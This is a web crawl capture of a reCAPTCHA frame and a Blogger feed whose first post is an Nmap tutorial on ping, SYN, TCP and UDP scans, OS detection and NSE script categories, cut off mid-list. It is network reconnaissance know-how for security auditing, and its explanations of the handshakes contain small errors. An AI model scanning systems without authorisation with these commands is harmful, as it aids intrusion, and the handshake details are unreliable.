

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JeUqzyQH0S8taTztfbMijw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769180667024');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.admincool.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery111009005959846715874_1769180658701&_=1769180658702
body_size: 22133
content:
// API callback
jQuery111009005959846715874_1769180658701({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892"},"updated":{"$t":"2025-10-04T08:49:00.422-07:00"},"category":[{"term":"linux"},{"term":"centos"},{"term":"Redhat"},{"term":"Windows"},{"term":"ubuntu"},{"term":"Red Hat"},{"term":"aws"},{"term":"cloud"},{"term":"Nessus"},{"term":"Penetration Testing"},{"term":"aws solution architect"},{"term":"aws traiing"},{"term":"aws tutorial"},{"term":"cloud computing"},{"term":"apache tomcat"},{"term":"Install VirtualBox on Windows 7 8 and 10"},{"term":"Microsoft SQL Server"},{"term":"aws ec2"},{"term":"centos."},{"term":"ec2"},{"term":"java"},{"term":"server"},{"term":"tomcat"},{"term":"virtualbox"},{"term":"Amazon EC2 - Overview"},{"term":"Amazon Elastic Block Store (EBS)"},{"term":"Apache Tomcat-SSL Certificate Installation"},{"term":"Apache-MySQL-PHP (LAMP)"},{"term":"Architecture-Linux"},{"term":"Auto Start apache tomcat server on Redhat"},{"term":"Boot Process-Linux"},{"term":"Build a Static Website on IIS"},{"term":"CIFS Mounting in Linux"},{"term":"Canon LBP2900B - Printer Driver"},{"term":"CentOS-Install GUI Environment"},{"term":"Create and Configure FTP Server on Windows using IIS"},{"term":"Crontab for backup files and directories"},{"term":"Database Install MSSQL Server"},{"term":"Filesystem Hierarchy - Linux"},{"term":"GUI"},{"term":"How to Change JVM Heap settings of apache tomcat in Linux"},{"term":"How to Change JVM Heap settings of apache tomcat in Wndows"},{"term":"How to clear catalina.out without disabling further logging"},{"term":"How to configure ftp server on centos6 Redhat"},{"term":"How to find directory size in Linux"},{"term":"How to install apache tomcat on Linux"},{"term":"How to schedule postgresql auto backup in linux"},{"term":"How to schedule postgresql auto vaccum in linux"},{"term":"Install Linux on Windows Using VirtualBox"},{"term":"Install MSSQL Server"},{"term":"Install Microsoft Windows Fonts"},{"term":"Install Oracle Database 12c on"},{"term":"Install RabbitVCS"},{"term":"Install apache tomcat on Linux"},{"term":"Install apache tomcat on Windows"},{"term":"Internet Explorer"},{"term":"Linux Boot Process"},{"term":"Linux Filesystem Hierarchy"},{"term":"Linux Performance Monitoring Tools"},{"term":"NMAP"},{"term":"PostgreSQL Vacuum graphically"},{"term":"SSL Certificate Installation in Apache Tomcat"},{"term":"SVN Server"},{"term":"Sort Directory size in ascending order."},{"term":"Start Tomcat"},{"term":"Start apache on startup in Centos"},{"term":"Start apache tomcat server on startup"},{"term":"Start apache tomcat server on startup in Centos"},{"term":"Stop Tomcat"},{"term":"Subversion"},{"term":"Subversion Edge"},{"term":"User Accounts"},{"term":"administration-user"},{"term":"apache tomcat auto-start"},{"term":"archiving directory"},{"term":"aws-create instance"},{"term":"backup directories to google drive"},{"term":"backup using crontab"},{"term":"catalina"},{"term":"centos-Yum Repository Configuration"},{"term":"centos-setup mail server"},{"term":"centos-xrdp"},{"term":"clear catalina.out log"},{"term":"configure SVN Server (Subversion Edge)"},{"term":"configure ftp server on centos"},{"term":"csf firewall"},{"term":"database server"},{"term":"disable Internet Explorer on Windows"},{"term":"drive"},{"term":"ebs"},{"term":"file upload"},{"term":"fileupload"},{"term":"ftp server"},{"term":"google drive"},{"term":"https"},{"term":"install sql server"},{"term":"java heap size"},{"term":"log"},{"term":"microsoft"},{"term":"mssql server"},{"term":"openvas"},{"term":"oracle"},{"term":"postgre sql backup"},{"term":"reduce heap size"},{"term":"repository"},{"term":"scheduling Crontab for backup files"},{"term":"sql"},{"term":"ssl"},{"term":"ssl certificate"},{"term":"stop and restart tomcat service"},{"term":"tomcat Start Stop Restart"},{"term":"tomcat server"},{"term":"tomcatlog"},{"term":"upload files to google drive"},{"term":"webserver"}],"title":{"type":"text","$t":"AdminCool"},"subtitle":{"type":"html","$t":"www.admincool.com is a website that publishes useful articles, tips, tutorials, related to both Linux and windows. Our goal is to reach anyone who interested in Linux and windows related topics and improve their skills."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"68"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-1045412964460249647"},"published":{"$t":"2021-03-26T13:00:00.017-07:00"},"updated":{"$t":"2021-03-28T10:19:56.061-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NMAP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Penetration Testing"}],"title":{"type":"text","$t":"NMAP (Network Mapper): Ping | SYN | TCP | UDP | Scripts | OS | Version"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9nIERTSCAi3u91l-LUTrbtHhPNpUiEXNvgyJkPRMdt_21AObBt08vpupmviqun1v9sq3pB8y-T1TGH8gjzWyehKN_KapMIyy5lWW8o_dAE6kHUhi71fDsp3DlVxsJdy1BWFBg_YyS_uK\/s1200\/nmap-admincool.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"602\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9nIERTSCAi3u91l-LUTrbtHhPNpUiEXNvgyJkPRMdt_21AObBt08vpupmviqun1v9sq3pB8y-T1TGH8gjzWyehKN_KapMIyy5lWW8o_dAE6kHUhi71fDsp3DlVxsJdy1BWFBg_YyS_uK\/s16000\/nmap-admincool.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ENmap \u003C\/b\u003E(Network Mapper) is a free and open-source utility for network discovery and security auditing.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EWhat can be done with NMAP\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EHost Detection\u003C\/li\u003E\u003Cli\u003EPort Scanning\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EService and Version Detection\u003C\/li\u003E\u003Cli\u003EOperating System Detection\u003C\/li\u003E\u003Cli\u003EFirewall Detection\u003C\/li\u003E\u003Cli\u003EVulnerability Assessment\u003C\/li\u003E\u003Cli\u003EBrute Force Attacks\u003C\/li\u003E\u003Cli\u003EExploitation\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003EPing Scanning ( -sn )\u003C\/u\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cp\u003EOnly print out the available hosts. No port scan after host discovery\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThe default behavior for a privileged user is,\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EICMP echo request\u003C\/li\u003E\u003Cli\u003ETCP SYN Packet to port 443\u003C\/li\u003E\u003Cli\u003ETCP ACK Packet to port 80\u003C\/li\u003E\u003Cli\u003EICMP Timestamp Request\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EWhen executed by an unprivileged user only send packets using a connect call to ports 80 and 443 on the target.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sn 192.168.1.221\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sn 192.168.1.221 -n | grep \"Nmap scan\" | cut -d\" \" -f5\u003C\/p\u003E\u003C\/blockquote\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003EParameters:\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E-sn\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; -\u0026nbsp; Ping Scan\u003C\/li\u003E\u003Cli\u003E-n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;-\u0026nbsp; to avoid host name (No DNS Resolution)\u003C\/li\u003E\u003Cli\u003Egrep \"Nmap scan\"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- To filter line showing IP address\u003C\/li\u003E\u003Cli\u003Ecut -d\" \" -f5\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Cut the IP address onlt wit delimiter as space\u003C\/li\u003E\u003Cli\u003E-p-\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Scan all ports\u003C\/li\u003E\u003Cli\u003E-Pn\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; - Avoid hostname discovery(Ping)\u003C\/li\u003E\u003Cli\u003E-p22,80\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Specify ports\u003C\/li\u003E\u003Cli\u003E-sS -sU -pT:22,80,U:53,139-150\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Specify TCP and UDP ports\u003C\/li\u003E\u003Cli\u003E--top-ports 50\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; - Scans for top 50 ports\u003C\/li\u003E\u003Cli\u003E-p1-65535\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Scan all ports\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003ESYN Scan ( -sS )\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIt is relatively \u003Cb\u003Estealthy \u003C\/b\u003Esince it never completes \u003Cb\u003ETCP \u003C\/b\u003Econnections. This technique is often referred to as half-open scanning because you don't open a full \u003Cb\u003ETCP \u003C\/b\u003Econnection.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sS 192.168.1.221 --top-ports 50\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFirst packet \u003Cb\u003ESYN \u003C\/b\u003Esent by kali to start the three-way handshake. The second packet is an \u003Cb\u003EACK \u003C\/b\u003Esent by the destination system. The third packet is an \u003Cb\u003ERST \u003C\/b\u003Esent by kali because it's is a \u003Cb\u003ESYN \u003C\/b\u003Escan the three-way handshake is not completed and corrupted by \u003Cb\u003ERST\u003C\/b\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0pbZVgS3hK_n4WBq_TXvnN2T1D2kDtg4Bz6UhbmedIa6kGDmWCbzabKO8BpHHx0YY_fmWg-3fXfdBdrhyphenhyphen631AbzBO6GFrcrf-koJsfzcQI5SSgdWaZAEOfmlPzWaQZgmOH2FNE9UyFR_B\/s1365\/SYN.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"206\" data-original-width=\"1365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0pbZVgS3hK_n4WBq_TXvnN2T1D2kDtg4Bz6UhbmedIa6kGDmWCbzabKO8BpHHx0YY_fmWg-3fXfdBdrhyphenhyphen631AbzBO6GFrcrf-koJsfzcQI5SSgdWaZAEOfmlPzWaQZgmOH2FNE9UyFR_B\/s16000\/SYN.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EResults:\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EWhen we send a \u003Cb\u003ESYN \u003C\/b\u003Epacket the destination system replies a \u003Cb\u003ESYN-ACK\u003C\/b\u003E packet to show that it's ready for a connection. And we send \u003Cb\u003ERST \u003C\/b\u003Eto corrupt the handshake and \u003Cb\u003ENmap \u003C\/b\u003Einterprets this result as the port is \u003Cb\u003Eopen.\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003EIf the destination system reply is a \u003Cb\u003ERST \u003C\/b\u003Epacket for our \u003Cb\u003ESYN \u003C\/b\u003Epacket that means the port is accessible but it's \u003Cb\u003Eclose.\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003EIf the destination system doesn't respond to our send packet and \u003Cb\u003ENmap \u003C\/b\u003Ethinks that the packet is \u003Cb\u003Edropped \u003C\/b\u003Eor filtered It's a common behavior of the firewalls.\u003C\/li\u003E\u003Cli\u003EIf the destination system replies to an \u003Cb\u003EICMP \u003C\/b\u003Eunreachable packet for a \u003Cb\u003ESYN \u003C\/b\u003Epacket, it is interpreted as \u003Cb\u003Efiltered.\u003C\/b\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003ETCP Scan ( sT )\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESend a TCP SYN packet without completing a 3-way handshake and monitor the results\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sT -Pn 192.168.1.221 --top-ports 10\u0026nbsp;\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFirst packet \u003Cb\u003ESYN \u003C\/b\u003Esent by \u003Cb\u003Ekali \u003C\/b\u003Eto start the three-way handshake. The second packet is an \u003Cb\u003EACK \u003C\/b\u003Esent by the destination system. The third packet is an \u003Cb\u003EACK \u003C\/b\u003Esent by kali to complete the \u003Cb\u003ETCP \u003C\/b\u003Ethree-way handshake. The fourth packet is a \u003Cb\u003ERST \u003C\/b\u003Esent by \u003Cb\u003Ekali \u003C\/b\u003Eagain to end the conversation.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWK6pGYI3qatTaw2hQ-kByeG7nZ9IfFozUhrjkqQTr-dxlT2sf_J0g_ZuDvPWmA5eQOdsBlZGRdkLyEg1sraUS4cisoNpuQvAxKjAyuNZtfuaTR5edxCPVj8Mev87D0IZoB3KGub_-D3q2\/s1365\/TCP.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"263\" data-original-width=\"1365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWK6pGYI3qatTaw2hQ-kByeG7nZ9IfFozUhrjkqQTr-dxlT2sf_J0g_ZuDvPWmA5eQOdsBlZGRdkLyEg1sraUS4cisoNpuQvAxKjAyuNZtfuaTR5edxCPVj8Mev87D0IZoB3KGub_-D3q2\/s16000\/TCP.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003EUDP Scan ( sU )\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EUDP \u003C\/b\u003Escan works by sending a \u003Cb\u003EUDP \u003C\/b\u003Epacket to every targeted port. \u003Cb\u003EUDP \u003C\/b\u003Escanning is generally slower and more difficult than \u003Cb\u003ETCP\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EShould run with version detection option for more accurate results.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -Pn -sU 192.168.1.221 --top-ports 10 -sV --reason\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EParameters:\u003C\/h4\u003E\u003Cp\u003E-sV\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; - Version Detection\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E--reason\u0026nbsp; \u0026nbsp; \u0026nbsp;- show the reason why the port is set as open, closed, or filter\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003EVersion and Operating System Detection\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E#nmap -sS -Pn 192.168.1.221 --top-ports 10 -sV -O\u003C\/p\u003E\u003C\/blockquote\u003E\u003Ch4 style=\"text-align: left;\"\u003EParameters:\u003C\/h4\u003E\u003Cp\u003E-sV\u0026nbsp; Version Detection\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E-O\u0026nbsp; \u0026nbsp;Operating System Detection\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003ENmap Scripting Engine (NSE)\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E-sC\u0026nbsp; \u0026nbsp; \u0026nbsp;- Default Parameter\u003C\/p\u003E\u003Cp\u003E--script\u0026nbsp; \u0026nbsp; \u0026nbsp;- to specify custom scripts\u003C\/p\u003E\u003Cp\u003E\/usr\/share\/nmap\/scripts\u0026nbsp; \u0026nbsp; \u0026nbsp; -\u0026nbsp; Defalt place for nmap scripts\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ETasks can be performed with NSE:\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ENetwork Discovery\u003C\/li\u003E\u003Cli\u003EMore Sophisticated version Detection\u003C\/li\u003E\u003Cli\u003EVulnerability Detection\u003C\/li\u003E\u003Cli\u003EBackdoor Detection\u003C\/li\u003E\u003Cli\u003EVulnerability Exploitation\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ECategories:\u003C\/h4\u003E\u003Cp\u003ETo identify script category, go to scripts under \u003Ci\u003E\/usr\/share\/nmap\/scripts\u003C\/i\u003E direcory\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# less script_name\u0026nbsp;\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003ESearch the keyword \u003Ci\u003Ecategories \u003C\/i\u003Ewith \u003Ci\u003E\/\u003C\/i\u003E press \u003Ci\u003En\u003C\/i\u003E key to find next\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap --script-help script_name\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap --script-help ssh-hostkey\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Edefault:\u0026nbsp;\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;-sC\u003C\/li\u003E\u003Cli\u003Eauth:\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Authorization bypass\u003C\/li\u003E\u003Cli\u003Ebrute:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003EBrute force attack\u003C\/li\u003E\u003Cli\u003Edos:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003EDenial of service\u003C\/li\u003E\u003Cli\u003Eexploit:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003ETo exploit a known vulnerability\u003C\/li\u003E\u003Cli\u003Esafe:\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003ESafe to run\u003C\/li\u003E\u003Cli\u003Eintrusive:\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EScripts not in safe category\u003C\/li\u003E\u003Cli\u003Emalware:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003ETo look for malware in destination hosts\u003C\/li\u003E\u003Cli\u003Eversion:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003EVersion 